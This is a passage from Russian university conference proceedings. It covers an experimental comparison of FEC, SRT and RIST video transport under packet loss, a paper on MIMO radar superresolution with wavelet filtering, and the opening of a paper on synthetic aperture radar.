Однако алгоритм расчета кодов коррекции оставляет вероятность невозможности восстановления утерянных пакетов. В дополнение к этому существует сложность в настройке алгоритма, связанная с тем, что необходимо подобрать количество генерируемой избыточной информации так, чтобы не перегружать сеть, но и восстанавливать при этом максимально возможное количество потерь. Также следует учитывать, что ожидание всех кодов коррекции ошибок может приводить к увеличению задержки на приемнике. Особенно данная проблема проявляется на относительно невысоких битрейтах [5].

Secure Reliable Transport (SRT)  $[6]$  –  $\overline{3}$  70 протокол передачи видео с открытым исходным кодом. В качестве транспорта в данном протоколе используется UDP. Несмотря на специфику используемого базового транспорта (UDP), на прикладном уровне SRT обеспечивает логическое соединение, а также надежную передачу и управление потоком, также как это предоставляет ТСР. Кроме того, каждый из пакетов SRT помечается меткой времени, когда пакет передается для отправки. За счет всего этого реализация протокола позволяет приемнику устанавливать обратную связь с отправителем для переотправки потерянных пакетов и восстановления временных характеристик сигнала на выходе. При этом SRT предлагает скорость ненадежной передачи через UDP практически без недостатков протокола UDP. Однако необходимо учитывать, что установление отдельного логического соединения с каждым из приемников приводит к увеличению нагрузки на сеть на порядок при добавлении каждого нового приемника.

Reliable Internet Stream Transport (RIST) [7] также протокол с открытым исходным кодом. Данный протокол базируется на RTP и RTCP на уровне приложения и UDP на транспортном уровне. Это позволяет принимать потоки RIST с помощью оборудования, которое не поддерживает RIST, но поддерживающего прием RTP. Однако в таком случае возможности RIST по восстановлению пакетов и пр. будут недоступны. В отличие от SRT, RIST не устанавливает логического соединения с каждым из приемников. Это позволяет организовать мультикаст-вещание, но с некоторыми ограничениями.

В целом и SRT, и RIST для восстановления потерянных пакетов могут использовать механизм FEC, описанный ранее, со всеми его преимуществами и недостатками. Также протоколы зачастую восстанавливают потерянные пакеты за счет их повторной пересылки. Такой подход достаточно надежен, но имеет ряд недостатков:

- перезапрос пакетов и повторная их отправка могут вносить дополнительную задержку и требовать дополнительной буферизации на отправителе (для переотправки по запросу) и приемнике (для сглаживания временных колебаний, вносимых повторной пересылкой);

- запросы на пересылку и повторная пересылка пакетов могут дополнительно нагружать сеть, приводя к появлению еще большего количества потерь, что приводит к большему количеству запросов и переотправок и т.д. В худшем случае, такая ситуация в контексте и без того нестабильной сети может привести к ее полной неработоспособности.

Оба протокола RIST и SRT предоставляют возможности шифрования потока, однако в рамках рассматриваемого вопроса эта возможность несущественна.

Общим преимуществом всех выбранных протоколов является то, что для каждого из них существует открытая реализация на базе медиа-фрэймворка GStreamer. Для FEC реализация представлена плагинами rtpst2022-1-fecenc и rtpst2022-1-fecdec для поддержки протокола со стороны отправителя и получателя соответственно. Аналогичный функционал для SRT и RIST предоставляется парами srtsinksrtsrc и ristsink-ristsrc. Благодаря этому каждый может лично ознакомиться с исследуемыми протоколами.

В целом все рассматриваемые протоколы имеют ряд преимуществ и недостатков, поэтому их сравнение может дать много полезной информации.

## Используемые технологии

В качестве мультимедиа фреймворка использовался фреймворк с открытым исходным кодом GStreamer [8]. Во-первых, как было сказано ранее, данный фреймворк предоставляет готовые реализации всех протоколов, интересующих нас в рамках данного исследования. Кроме того, фреймворк также предоставляет готовые реализации энкодеров, декодеров, мультиплексеров, демультиплексеров, и иных вспомогательных элементов [9]. И наконец, GStreamer позволяет быстро и удобно собирать и конфигурировать тестовые пайплайны [9]. Также для реализации живого вещания из файла использовался ffmpeg.

#### Используемые видеоматериалы

В качестве видеоматериалов для тестирования использовались открытые датасеты [10, 11]. Также был сгенерирован ряд видеопоследовательностей по 10 с с помощью GStreamer плагина videotestsrc. Видеопоследовательности генерировались со следующими паттернами: smpte, snow, checkers-1, checkers-2, checkers-4, checkers-8, circular, blink, smpte75 и ball, также был выставлен параметр «horizontalspeed», равный единице, остальные параметры генерации были оставлены значениями по умолчанию. Все видео были приведены к разрешению 1920 на 1080 пикселей, формату цвета I420 и частоте кадров 50/1. Для преобразования разрешения, преобразования цветового формата и частоты кадров использовались плагины GStreamer videoscale, videoconvert и videorate соответственно. Все перечисленные плагины использовались с настройками по умолчанию. Итоговый датасет представлял собой 50 видео длительностью от 5 до 35 с и итоговой продолжительностью 12 мин 31 с. Все видео были объединены в одно непрерывное и закодированы по стандарту сжатия видео AVC с помощью GStreamer энкодера x264enc. Кодирование осуществлялось при следующих битрейтах: 500, 2000 и 10000 кбит/с. Остальные настройки энкодера были оставлены по умолчанию. Далее полученное элементарное видео было упаковано в контейнер MPEG TS с помощью плагина mpegtsmux, все свойства мультиплексирования были оставлены по умолчанию.

### **Описание стенда**

Для создания живого потока из файла использовался ffmpeg. Предварительно подготовленные файлы транспортных потоков вещались на локальный сетевой интерфейс «внутренней петли» (localhost) без перекодирования и переупаковки. Далее живой поток принимался и пересылался пайплайном с использованием исследуемых протоколов восстановления. Исследуемый пайплайн в общем случае представлял собой простую комбинацию udpsource, rtpmp2pay и соответствующего сетевого синка [9]. Рассмотрим сетевые синки подробнее для каждого из исследуемых протоколов.

Forward Error Correction версии SMPTE 2022-1 – для генерации избыточных кодов коррекции FEC использовался элемент rtpst2022-1-fecenc в рамках плагина rtpmanager, для отправки полезной нагрузки и FEC кодов использовалось три udpsink – один для полезной нагрузки и два для строк и колонок FEC соответственно. Для FEC было настроено кодирование 5 строк и 5 колонок. Остальные настройки fecenc были оставлены по умолчанию.

SRT и RIST – для исследования этих протоколов со стороны вещателя использовались srt и ristsink соответственно. Srtsink запускался в режиме listener. Остальные параметры srtsink и параметры ristsink были установлены по умолчанию.

Во всех случаях вещание производилось на выделенный виртуальный сетевой интерфейс и приемник располагался на той же физической машине. Симуляция сетевых неполадок производилась посредством программы clumsy, настроенной отбрасывать пакеты с вероятностью один, два, пять и десять процентов.

На приемной стороне использовались rtpst2022- 1-fecdec, srtsrc и ristsrc для приема FEC, SRT и RIST соответственно. Приемные плагины не конфигурировались отдельно и использовали все свойства по умолчанию. Далее полученные транспортные потоки сохранялись в файл для дальнейшего анализа.

Отдельный компонент, названный framecomparer, был написан для анализа сохраненных транспортных потоков. Framecomparer имеет два синк-пада [9], которые принимают на вход декодированные кадры. Первый пад принимает декодированный кадр из транспортного потока, сохраненного после пересылки по ненадежной сети. Второй пад принимает кадры из исходного ТС до пересылки. Для каждой пары кадров рассчитывалось значение SNR и PSNR. В целом для анализа сохраненного транспортного потока строился пайплайн, содержащий помимо framecomparer два filesrc, демультиплексера и декодера. Таким образом, данный пайплайн состоял из двух «веток»: filesrc, демультиплексер и энкодер для исходного и анализируемого потоков. Далее эти «ветки» «сливаются» в framecomparer. В качестве демультиплексера был использован tsdemux, а декодера – avdec\_h264. Оба данных плагина были настроены по умолчанию. Кроме того, рассчитывалось количество потерянных ts-пакетов в сохраненном транспортном потоке с помощью утилиты DVBInspect

#### **Результаты симуляций**

Рассматриваемые в рамках описанного стенда протоколы были протестированы, результаты тестов представлены на таблице.

#### **Зависимость количества потерянных пакетов, SNR и PSNR от процента потерь со стороны сети при использовании разных протоколов**



#### **Выводы и планируемые исследования**

Продемонстрированный программный стенд позволяет проводить оценки эффективности различных протоколов безопасной передачи видео по IPсетям. Первые результаты, продемонстрированные исследуемыми протоколами в рамках тестирования стенда, демонстрируют, что наблюдается зависимость между потерями со стороны сети и эффективностью протоколов восстановления. Однако для того чтобы сделать вывод о характере данной зависимости, необходимо провести дополнительные исследования – эмулировать потери со стороны сети от 1 до 99% с шагом один процент и снять количество потерянных пакетов, значения SNR и PSNR – для того, чтобы построить более полные зависимости. Также возможно провести исследование влияния битрейта видео на значения SNR и PSNR при потерях. Результаты данных расширенных исследований будут представлены позже.

## *Литература*

1. Frossard P. FEC performance in multimedia streaming // IEEE Communications Letters. – 2001. – Vol. 5, No. 3. – PP. 122–124.

2. Chuang K.P. Dynamically Adjust Packet Size and Block Size to Achieve Maximum Effectiveness of Forward Error Correction / K.P. Chuang, W.T. Lee, H.W. Wei // Tenth International Conference on Intelligent Information Hiding and Multimedia Signal Processing. – 2014. – РР. 658–661.

3. Rui H. Evaluation of packet loss impairment on streaming video / H. Rui, C. Li, S. Qiu // Journal of Zhejiang University-SCIENCE A. – 2006. – No. 1 (7). – PP. 131–136.

4. ST 2022-1:2007 – SMPTE Standard – Forward Error Correction for Real-Time Video/Audio Transport Over IP Networks // ST 2022-1:2007. – 2007. – РР. 1–15.

5. Westerlund J. Forward Error Correction in Real-time Video Streaming Applications // Master's Thesis in Computing Science: SE-901 87 UME°A, 2015. – 80 p.

6. SRT Protocol Technical Overview – Haivision [Электронный ресурс]. – URL: https://www.haivision.com/ resources/white-paper/srt-protocol-technical-overview/ (дата обращения: 10.09.2023).

7. VSF Technical Recommendations – Video Services Forum, Inc. [Электронный ресурс]. – URL: https://www.videoservicesforum.org/technical\_recommendations.shtml (дата обращения: 10.09.2023).

8. GStreamer: open source multimedia framework [Электронный ресурс]. – URL: https://gstreamer.freedesktop.org/ (дата обращения: 11.09.2023).

9. GStreamer Foundations [Электронный ресурс]. – URL: https://gstreamer.freedesktop.org/documentation/application-development/introduction/basics.html (дата обращения: 07.10.2023).

10. Xiph.org: Derf's Test Media Collection [Электронный ресурс]. – URL: https://media.xiph.org/video/derf/ (дата обращения: 11.09.2023).

11. Ultra Video Group – Home Page [Электронный ресурс]. – URL: https://ultravideo.fi/index.html (дата обращения: 11.09.2023).

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

**Усольцев Яков Александрович**

Аспирант каф. КИБЭВС ТУСУРа, м.н.с. научно-инжинирингового центра «Доверенные системы с использованием квантовых технологий и криптографии» Эл. почта: yakovmen62@mailru

#### **Лодонова Бальжит Соктоевна**

Аспирант каф. КИБЭВС ТУСУРа, м.н.с. научно-инжинирингового центра «Доверенные системы с использованием квантовых технологий и криптографии» Эл. почта: balzhitl@mailru

#### **Костюченко Евгений Юрьевич**

Канд. техн. наук, доцент каф. КИБЭВС, и.о. зав. каф. безопасности информационных систем (БИС) ТУСУРа, зав. лаб. съема, анализа и управления биологическими сигналами (ЛСАУБС) (ИСИБ), c.н.с. научно-инжинирингового центра «Доверенные системы на основе АПК» Эл. почта: key@fb.tusur.ru

# **Секция 19**

# **ЦИФРОВАЯ СВЯЗЬ И ВЕЙВЛЕТ-ФРАКТАЛЬНАЯ ОБРАБОТКА СИГНАЛОВ И ИЗОБРАЖЕНИЙ**

*Председатель – Голиков Александр Михайлович, доцент каф. РТС, к.т.н.*
### УДК 621.376

### **А.М. Голиков, Н.И. Воронцов, А.Н. Жариков, Д.В. Иванов, В.И. Мошногорский**

# **MIMO РЛС с кольцевой антенной решеткой со сверхразрешением и вейвлет-обработкой сигналов**

Приведено решение задачи оценивания ситуационной обстановки, широко используются бортовые радиолокационные системы, размещаемые на летательных аппаратах. При применении летательных аппаратов могут возникать ситуации, когда в бортовой радиолокационной системе (БРЛС) невозможно осуществить разрешение сигналов воздушных объектов в каналах измерения дальности, скорости и угловых координат. Как правило, проблемы с разрешением возникают при действии преднамеренных помех, создаваемых в процессе ведения радиоэлектронной борьбы, а также при наличии в воздушном пространстве групповых целей, достаточно близко расположенных относительно друг друга. В этих ситуациях целесообразным является использование в БРЛС процедур углового оценивания со сверхразрешением. Аналогичные процедуры углового оценивания со сверхразрешением могут применяться как в радиолокационных системах наведения средств поражения, так и бортовых системах радиотехнической разведки. В проекте проведены исследования характеристик MIMO РЛС с кольцевой антенной решеткой со сверхразрешением и вейвлет-обработкой. Исследовано несколько перспективных алгоритмов сверхразрешения на основе Simulink-моделей. Показано преимущество дополнительного использования вейвлет-фильтрации радиолокационных сигналов.

**Ключевые слова:** MIMO РЛС, кольцевая антенная решетка, вейвлет-фильтрация, метод Root MUSIC, сверхразрешение.

MIMO РЛС с кольцевой антенной решеткой состоит из нескольких антенн, размещенных в кольцевой конфигурации. Каждая антенна в решетке имеет индивидуальную фазу и амплитуду, которые могут быть настроены для формирования желаемой диаграммы направленности и обеспечения сверхразрешения.

Одним из подходов к разработке такой структуры является использование методов оптимальной фазовой и амплитудной фазировки антенн. Оптимизация фаз и амплитуд позволяет сформировать узкую и точно направленную диаграмму направленности, а также увеличить разрешение системы. Различные алгоритмы оптимизации, такие как алгоритмы генетического поиска или методы искусственного интеллекта, могут быть использованы для определения оптимальных значений фаз и амплитуд.

В дополнение к оптимальной фазировке вейвлет-анализ может применяться для обработки сигналов, полученных от антенн решетки. Вейвлетанализ позволяет разложить сигналы на различные масштабы и частоты, что помогает обнаруживать слабые сигналы и отделять объекты с высокой точностью.

Комбинирование вейвлет-анализа с MIMOтехнологией и кольцевой антенной решеткой создает мощную систему с улучшенным разрешением и эффективностью обнаружения.

В целом разработка MIMO РЛС с кольцевой антенной решеткой со сверхразрешением требует тщательного проектирования и оптимизации параметров системы. Она позволяет достичь высокой разрешающей способности и повысить эффективность радиолокационных систем при обнаружении и трекинге объектов.

На рис. 1 изображено полотно излучателей и приемников. На рис. 2 изображено виртуальное полотно АР.







антенной решетки MIMO-радара

Высокая разрешающая способность: MIMOрадар имеет возможность достичь лучшей пространственной разрешающей способности по сравнению с традиционными радарами. Это происходит

благодаря использованию нескольких антенн, которые могут работать параллельно и формировать направленные диаграммы излучения с высокой пространственной разрешающей способностью. Таким образом, МІМО-радар может точнее определять расстояние, направление и скорость целей.

Улучшенная способность различения целей: МІМО-радар позволяет различать и отделять сигналы от разных целей, находящихся вблизи друг от друга. Это особенно полезно в условиях, когда цели находятся в непосредственной близости и традиционные радары испытывают проблемы с разрешением и классификацией таких целей.

Вейвлет-обработка сигналов - это метод анализа и обработки сигналов, основанный на использовании вейвлет-преобразования. Вейвлет-преобразование является математическим инструментом, который позволяет разложить сигнал на компоненты различных частот и временных масштабов.

Преимущество вейвлет-обработки сигналов заключается в ее способности адаптироваться к локальным особенностям сигнала и обеспечить как частотную, так и временную разрешающую способность. В отличие от классического преобразования Фурье, которое предоставляет только информацию о

частотах, вейвлет-преобразование предоставляет дополнительную информацию о временных характеристиках сигнала.

Метод сверхразрешения MUSIC. В радиолокации методы сверхразрешения используются для повышения разрешающей способности системы и получения более детальной информации о целях. Они позволяют различать и разделять близко расположенные объекты, которые находятся на достаточно малом расстоянии друг от друга. Метод MUSIC (MUltiple SIgnal Classification): Этот метод основан на пространственном спектральном анализе сигналов, полученных от массива антенн. Он позволяет оценивать пространственное распределение источников сигнала и их угловую позицию. Метод MUSIC находит собственные векторы матрицы ковариации сигналов и использует их для определения направления прихода сигналов. Он обеспечивает высокую разрешающую способность при наличии множественных пелей

В работе была разработана модель для исследования методов сверхразрешения. Также проводилось исследование улучшения результатов метода сверхразрешения при использовании вейвлет-фильтрации Добеши и Хаара (рис. 3).



XIX Международная научно-практическая конференция, 15-17 ноября 2023 г.

В блоке MIMO происходит генерация ФКМсигнала, имитация канала распространения с затуханием, имитация канала MIMO с допплеровским изменением частоты. В этом же блоке проведена имитация приема 8 сигналов от каждого передатчика на 8 приемников.

В блоках Wavelet Dobeshi и Wavelet Haar происходит вейвлет-фильтрация сигнала.

В блоках MUSIC spectrum и Beamscan spectrum происходит преобразование принятого сигнала для определения направления на цель. В блоке MUSIC spectrum происходит преобразование ROOT MUSIC для увеличения разрешения.

Далее вычисляется пространственный спектр принимаемых кольцевой антенной решеткой сигналов, по которому определяются угловые положения целей; получившийся спектр оценивается в блоках кода. Из получившегося спектра находится максимум, и его значение умножается на уровень 0,8. Далее записывается  $\Delta\varphi$ , равное разности правого и левого значений угла при амплитуде max $A \times 0.8$ . Затем для нескольких экспериментов записывается среднее значение данного отклонения.

Было проведено исследование модели при разных значениях С/Ш и скоростях носителя (рис. 4–7). На графиках: по оси *х* – С/Ш, по оси *y* – ширина углового отклонения в градусах по уровню 0,8.



Из графиков видно, что при увеличении скорости носителя падает разрешающая способность. Вейвлет-фильтрация способна улучшить разрешение за счет увеличения С/Ш.



No\_filter\_MUSIC  $15$ Dob No MUSIC Dob MUSIC -Haar No MUSIC  $\overline{5}$ - Haar MUSIC  $-20$  $\overline{5}$  $-15$  $-10$  $-5$  $\mathbf 0$ 10 15 20 25 Рис. 7. Разрешающая способность для носителя со скоростью 1200 км/ч

В заключение работы по разработке и исследованию алгоритмов для MIMO РЛС с кольцевой антенной решеткой со сверхразрешением и вейвлетобработкой можно подчеркнуть следующие основные выводы:

1. Разработаны и исследованы алгоритмы построения MIMO РЛС с кольцевой антенной решеткой, обеспечивающие сверхразрешение и улучшенные характеристики радарной системы. Эти алгоритмы позволяют достичь лучшей пространственной разрешающей способности и способности различения целей, находящихся вблизи друг от друга.

2. Разработана модель сверхразрешения, основанная на методе Root MUSIC, которая позволяет улучшить разрешающую способность радарной системы и обеспечить более точное определение координат целей.

3. Применение вейвлет-фильтров для обработки радиолокационных сигналов позволяет снизить влияние помех и улучшить качество сигнала. Были проведены исследования эффективности вейвлетобработки в контексте радарных систем и получены результаты, подтверждающие ее преимущества.

В результате экспериментов и оценки производительности было установлено, что разработанные алгоритмы и модели MIMO РЛС с кольцевой антенной решеткой со сверхразрешением и вейвлет-обработкой демонстрируют эффективность в обнаружении малоразмерных объектов, точности определения их координат и минимального углового разрешения.

### *Литература*

1. Голиков А.М. Эффективное обнаружение и оптимальное оценивание координат радиолокационных целей: учеб.-метод. пособие для практических и семинарских занятий по курсу «Системотехника. Проектирование радиотехнических систем» для студентов радиотехнических специальностей. – Томск: ТУСУР, 2023. – 77 с. [Электронный ресурс]. – Режим доступа: [https://edu.tusur.ru/pub](https://edu.tusur.ru/publications/10372)[lications/10372](https://edu.tusur.ru/publications/10372)

2. Угловое сверхразрешение в бортовых радиолокационных системах воздушного базирования / А.Р. Ильчук, Ю.Д. Каргашин, В.И. Меркулов, В.С. Чернов // Журнал радиоэлектроники (электронный журнал) / Институт радиотехники и радиоэлектроники РАН. – 2021. – № 12. – 40 с.<https://driorg/10.30898/1684-1719.12.3>

### **Голиков Александр Михайлович**

Канд. техн. наук, с.н.с., доцент каф. радиотехнических систем (РТС) Томского государственного ун-та систем управления и радиоэлектроники (ТУСУР) Эл. почта[: rts2\\_golikov@mail.ru](mailto:rts2_golikov@mail.ru)

### **Воронцов Никита Игоревич**

Студент каф. РТС ТУСУРа Эл. почта: [rts2\\_golikov@mail.ru](mailto:rts2_golikov@mail.ru)

### **Жариков Артем Николаевич**

Студент каф. РТС ТУСУРа Эл. почта: [rts2\\_golikov@mail.ru](mailto:rts2_golikov@mail.ru)

### **Иванов Данил Валентинович**

Студент каф. РТС ТУСУРа Эл. почта: [rts2\\_golikov@mail.ru](mailto:rts2_golikov@mail.ru)

### **Мошногорский Владислав Иванович**

Студент каф. РТС ТУСУРа Эл. почта: [rts2\\_golikov@mail.ru](mailto:rts2_golikov@mail.ru) УДК 621.376

### **А.М. Голиков, Г.И. Ляхов, Д.В. Иванов**

# **Радар с синтезированием апертуры антенн (SAR) и вейвлет-обработкой сигналов**

Радар с синтезированной апертурой антенн (SAR) в сочетании с вейвлет-обработкой сигналов является эффективным инструментом для решения задачи определения местоположения и картирования объектов на поверхности Земли. Благодаря использованию технологии синтезированной апертуры антенн SAR позволяет получать высококачественные изображения объектов даже в условиях сильного шума и наличия помех. При этом вейвлет-обработка сигналов позволяет эффективно удалять шумы и помехи из полученных данных, повышая качество и точность полученных результатов. Рассмотрены основные принципы работы радаров с синтезированной апертурой антенн и вейвлет-обработкой сигналов, а также их применение в различных областях науки и технологии.

**Ключевые слова:** синтезированная апертура антенн, обработка сигналов, вейвлет Хаара, вейвлет Добеши.

Основные условия и тактические характеристики системы: центральная частота излучения (несущая): 10 ГГц; дальность действия до 2500 м для цели с ЭПР 1 м<sup>2</sup> при вероятности правильного обнаружения не ниже 0,7 и вероятности ложной тревоги не хуже 10Е-4; угловое разрешение до 1°; разрешение по дальности: 1...2 м; скорость движения носителя РЛС до 1200 км/ч; радиолокационные изображения SAR космического и самолетного базирования.

